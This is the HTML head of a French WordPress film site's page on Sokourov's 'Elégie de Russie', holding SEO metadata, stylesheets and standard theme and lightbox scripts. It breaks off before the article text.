

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/elegie-de-russie-de-alexandre-sokourov/
body_size: 32723
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Elégie de Russie de Alexandre Sokourov - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/elegie-de-russie-de-alexandre-sokourov/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elégie de Russie de Alexandre Sokourov - Dérives" />
	<meta property="og:description" content="Texte de David Yon, 2020" />
	<meta property="og:url" content="https://derives.tv/elegie-de-russie-de-alexandre-sokourov/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2020-03-10T18:08:25+00:00" />
	<meta property="article:modified_time" content="2022-09-09T12:29:43+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#article","isPartOf":{"@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Elégie de Russie de Alexandre Sokourov","datePublished":"2020-03-10T18:08:25+00:00","dateModified":"2022-09-09T12:29:43+00:00","mainEntityOfPage":{"@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/"},"wordCount":1871,"image":{"@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg","articleSection":["Yon"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/","url":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/","name":"Elégie de Russie de Alexandre Sokourov - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#primaryimage"},"image":{"@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg","datePublished":"2020-03-10T18:08:25+00:00","dateModified":"2022-09-09T12:29:43+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/elegie-de-russie-de-alexandre-sokourov/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#primaryimage","url":"https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://derives.tv/elegie-de-russie-de-alexandre-sokourov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Elégie de Russie de Alexandre Sokourov"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Felegie-de-russie-de-alexandre-sokourov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Felegie-de-russie-de-alexandre-sokourov%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/11358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=11358' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
